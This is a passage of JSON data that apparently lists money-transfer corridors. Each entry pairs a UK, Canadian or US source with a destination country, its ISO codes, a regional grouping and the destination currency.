country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"